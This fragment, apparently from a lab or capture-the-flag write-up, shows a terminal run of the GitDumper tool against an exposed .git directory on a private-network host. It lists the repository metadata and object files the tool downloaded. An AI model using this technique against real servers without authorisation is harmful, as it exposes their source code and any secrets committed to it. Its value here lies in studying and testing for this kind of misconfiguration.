 └─# ./gitdumper.sh http://192.168.1.110/.git/ dest-dir
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating dest-dir/.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[+] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[-] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[+] Downloaded: logs/refs/heads/master
[-] Downloaded: logs/refs/remotes/origin/HEAD
[-] Downloaded: info/refs
[+] Downloaded: info/exclude
[-] Downloaded: /refs/wip/index/refs/heads/master
[-] Downloaded: /refs/wip/wtree/refs/heads/master
[+] Downloaded: objects/3d/b5628b550f5c9c9f6f663cd158374035a6eaa0
[-] Downloaded: objects/00/00000000000000000000000000000000000000
[+] Downloaded: objects/cc/1ab96950f56d1fff0d1f006821cab6b6b0e249
[+] Downloaded: objects/a8/9a716b3c21d8f9fee38a0693afb22c75f1d31c
[+] Downloaded: objects/31/33d44be3eebe6c6761b50c6fdf5b7fb664c2d8
[+] Downloaded: objects/3d/8e9ce9093fc391845dd69b0436b258ac4a6387
[+] Downloaded: objects/f0/d95f54335626ce6c96522e0a9105780b3366c5
[+] Downloaded: objects/c0/951efcb330fc310911d714acf03b873aa9ab43
[+] Downloaded: objects/23/448969d5b347f8e91f8017b4d8ef6edf6161d8
[+] Downloaded: objects/e7/ba67226cda1ecc1bd3a2537f0be94343d448bb
GitTools
frps.ini